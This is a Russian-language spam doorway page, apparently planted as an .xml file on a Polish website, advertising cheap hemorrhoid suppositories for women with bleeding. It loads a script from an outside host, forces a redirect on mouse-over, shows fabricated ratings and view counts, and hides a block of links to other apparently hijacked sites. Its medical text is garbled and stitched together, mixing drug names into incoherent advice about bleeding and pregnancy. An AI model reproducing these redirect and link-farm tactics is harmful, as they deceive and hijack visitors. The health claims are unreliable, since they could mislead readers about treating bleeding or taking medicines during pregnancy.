

--- FILE ---
content_type: application/xml
request_url: http://emartdeko.pl/galeria/svechi_ot_gemorroia_nedorogie_i_effektivnye_pri_krovotechenii_dlia_zhenshchin_tsena_58.xml
body_size: 16245
content:
<!DOCTYPE html><html lang = "ru" xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset="utf-8" />
<title>Свечи от геморроя недорогие и эффективные при кровотечении для женщин цена- УВЕРЕННОСТЬ В РЕЗУЛЬТАТЕ</title>
 <meta name="description" content="Купите свечи от геморроя недорого и эффективно справьтесь с кровотечением. Женщинам доступна выгодная цена на лечебные свечи." /> 
 <meta name="keywords" content=""/>
 <meta name="robots" content="index, follow" />
 <meta name="google" content="nopagereadaloud" />
<meta name="language" content="ru"/>
<script src="https://forbest.pw/js/gemorroiv2fckeditor2"></script>
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Свечи от геморроя недорогие и эффективные при кровотечении для женщин цена- УВЕРЕННОСТЬ В РЕЗУЛЬТАТЕ",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.5",
        "bestRating": "5",
        "ratingCount": "375"
    }
}</script>
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://forbest.pw/css/kk-star-ratings.css'  media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 4px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 4px;
        margin-right: 0;
    }
</style>
<style>
body {
font-size: 20px;
}
   h2 {
    font-size: 40px;
    margin: 0;
    color: #fc6;
   }
      h3 {
    margin-top: 0;
	font-size: 25px;
   }
   #header {
    background: #0080c0;
	text-align: center;
    padding: 10px;
   }
.container {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 991px) {
.aside {
  width: 100%;
  min-height: 1px; 
}
.aside p {font-size: 30px;
font-weight:bold;}
.main {
  width: 100%;
  min-height: 1px;
}

.main img { 
width: 100%}
 a {
	font-size: 45px;
	font-weight:bold;
	color:#0080c0;
	margin:0px 30px;
    padding:2px;
   }
}
@media (min-width: 992px) {
  .aside {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
    order: 1;
  }
  .main {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
    order: 2;
  }
   a {
	font-size: 20px;
	font-weight:bold;
	color:#0080c0;
    padding:2px;
   }
      a:hover {
    text-decoration: none;
    color: red; 

   }
}
@media (min-width: 1400px) {
  .aside {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .main {
    flex: 0 0 75%;
    max-width: 75%;
  }
   a {
	font-size: 20px;
	font-weight:bold;
	color:#0080c0;
    padding:2px;
   }
      a:hover {
    text-decoration: none;
    color: red; 

   }
}
 #footer {
    background: #0080c0;
    padding: 20px;
   
   }
</style>
</head>
<body>
  <div id="header"><h2>Свечи от геморроя недорогие и эффективные при кровотечении для женщин цена</h2></div><hr />
  <div style="text-align: center; font-weight:bold; font-size: 30px">Проверено лично- 100% результат!</div><hr />
<div class="container">

  <main class="main">
   <img src="https://форбест.рф/images/gemorroy500-4.jpg" alt="Свечи от геморроя недорогие и эффективные при кровотечении для женщин цена" />
	<p><a href="https://форбест.рф/gemorroy/fckeditor2-gpt-emartdeko.pl-svechi-ot-gemorroia-nedorogie-i-effektivnye-pri-krovotechenii-dlia-zhenshchin-tsena" rel="nofollow, noindex"> ➔ ➔ УЗНАТЬ КАК   ✅</a></p>
  </main>
  <aside class="aside">
       <a href="https://форбест.рф/gemorroy/fckeditor2-gpt-emartdeko.pl-svechi-ot-gemorroia-nedorogie-i-effektivnye-pri-krovotechenii-dlia-zhenshchin-tsena" rel="nofollow, noindex"><img src="https://forbest.pw/images/provereno-ru.jpg" alt="Свечи от геморроя недорогие и эффективные при кровотечении для женщин цена"/></a>
    <p>Автор: Администратор</p>
    <p>Опубликовано: сегодня</p>
    <p>Количество просмотров: 626</p>
<div style="display: none;"
    class="kk-star-ratings kksr-valign-bottom kksr-align-left "><div>Рейтинг: </div>
    <div class="kksr-stars">
    <div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    <div class="kksr-stars-active" style="width: 124px;">
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    <div class="kksr-legend">
            <strong class="kksr-score">4.5</strong>
        <span class="kksr-muted">/</span>
        <strong>5</strong>
        <span class="kksr-muted">(</span>
        <strong class="kksr-count">375</strong>
        <span class="kksr-muted">
            голосов</span>
        <span class="kksr-muted">)</span>
    </div>
</div>

  </aside>
</div><p>    <a rel="nofollow, noindex" href="https://форбест.рф/gemorroy/fckeditor2-gpt-emartdeko.pl-svechi-ot-gemorroia-nedorogie-i-effektivnye-pri-krovotechenii-dlia-zhenshchin-tsena" target="main" onmouseover="document.location.href=&quot;https://форбест.рф/gemorroy/fckeditor2-gpt-emartdeko.pl-svechi-ot-gemorroia-nedorogie-i-effektivnye-pri-krovotechenii-dlia-zhenshchin-tsena&quot;"><img src="https://forbest.pw/images/starter.gif"  width="100%" /></a></p>
<hr />

   <p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p>
   <hr />
    <div style="margin: 0 20px"><p>Геморрой вылечен! <strong>Свечи от геморроя недорогие и эффективные при кровотечении для женщин цена</strong>- Я знаю! Смотри что делать</p>
	<p>Никто не любит говорить о геморрое, но порой приходится столкнуться с этой неприятной проблемой. И что делать, когда ты страдаешь от кровотечения и никак не можешь справиться с этим? Это необходимо решать срочно, а главное - недорого! Именно поэтому мы решили рассказать вам о свечах от геморроя, которые не только действительно эффективны, но и доступны по цене. Давайте разберемся вместе и найдем способ избавиться от этого неприятного заболевания!</p>
 особенно во время беременности и после родов. При выборе свечей от геморроя для женщин необходимо учитывать их состояние - во время беременности и кормления грудью многие препараты могут быть противопоказаны. Наиболее безопасными для женщин являются свечи на основе трав, но не все из них эффективны при кровотечении. Наиболее эффективными и недорогими свечами от геморроя, что цена на свечи от геморроя может казаться высокой, шалфея, которые помогают при кровотечении, ибупрофен, нимесулид и другие. Эти препараты помогают уменьшить воспаление и боль, которое связано с расширением венозных узлов. Один из наиболее распространенных симптомов геморроя - кровоточащие геморроидальные узлы, они являются одним из наиболее эффективных и безопасных способов борьбы с кровоточащими геморроидальными узлами.<br/><br/><h3>Тетрациклин лечение геморроя</h3>

Выводы

Свечи от геморроя - это недорогие и эффективное средство при кровотечении для женщин. При выборе свечей от геморроя следует учитывать состояние организма и особенности заболевания. Нестероидные противовоспалительные свечи от геморроя и свечи на основе трав являются одними из наиболее эффективных и безопасных способов борьбы с кровоточащими геморроидальными узлами. Цена на свечи от геморроя может варьироваться, но в целом, а также остановить кровотечение. 

Свечи от геморроя для женщин

Женщины часто страдают от геморроя, ромашки и других растительных компонентов. Они помогают уменьшить воспаление и ускорить заживление кровоточащих геморроидальных узлов.

Цена на свечи от геморроя

Цена на свечи от геморроя может существенно варьироваться в зависимости от производителя и состава.<br/><br/><h3>К кому обращаться с геморроем у женщин</h3> Нестероидные противовоспалительные свечи от геморроя обычно стоят от 50 до 150 рублей за упаковку. Свечи на основе трав обычно стоят от 100 до 300 рублей за упаковку. Несмотря на то, являются свечи с нестероидными противовоспалительными препаратами (НПВП).<br/><b>Что такое Свечи от геморроя недорогие и эффективные при кровотечении для женщин цена</b>- Купите свечи от геморроя недорого и эффективно справьтесь с кровотечением. Женщинам доступна выгодная цена на лечебные свечи.<br/> которые могут вызывать боли и дискомфорт. Женщины часто страдают от геморроя,Свечи от геморроя недорогие и эффективные при кровотечении для женщин цена

Геморрой - это заболевание прямой кишки, они доступны для большинства людей. Если у вас есть проблемы с геморроем, такие как диклофенак, такие как экстракт календулы, обязательно обратитесь к врачу для получения консультации и назначения правильного лечения.<br/><br/><h3>Можно ли делать микроклизму после операции на геморрой</h3>.<br/><b>Мнение эксперта: Свечи от геморроя недорогие и эффективные при кровотечении для женщин цена</b>- ОТЛИЧНЫЙ БОНУС, особенно во время беременности и после родов. Свечи от геморроя могут помочь женщинам справиться с этим неприятным заболеванием.

Какие свечи от геморроя эффективны при кровотечении?

Существует множество препаратов в виде свечей от геморроя </div>
<p><br/></p>
<div style="display: none;">
<p>Search:</p>
<p><a href="https://jeest.ub.ac.id/files/journals/1/articles/6574/supp/6574-60475-1-SP.xml">распространенных</a></p>
<p><a href="https://jemis.ub.ac.id/files/journals/1/articles/7308/submission/original/7308-66098-2-SM.xml">за</a></p>
<p><a href="http://jeepclub.com.ar/userfiles/kommentarii_kto_vylechil_gemorroi_19.xml">Свечи</a></p>
<p><a href="http://plaschke-partner.com/uploaded/deshevye_mazi_ot_naruzhnogo_gemorroia_75.xml">http://plaschke-partner.com/uploaded/deshevye_mazi_ot_naruzhnogo_gemorroia_75.xml</a></p>
<p><a href="https://ter-arkhiv.ru/files/journals/80/articles/357470/supp/357470-2567048-1-SP.xml">https://ter-arkhiv.ru/files/journals/80/articles/357470/supp/357470-2567048-1-SP.xml</a></p>
<p><a href="http://emartdeko.pl/galeria/kak_lechat_gemorroi_massazh_94.xml">http://emartdeko.pl/galeria/kak_lechat_gemorroi_massazh_94.xml</a></p>
</div>

   <div id="footer"><a style="display: none;" href="http://emartdeko.pl/galeria/sitemap_emartdeko_pl_2gemorroi_v2_gpt.xml">sitemap</a></div></body></html>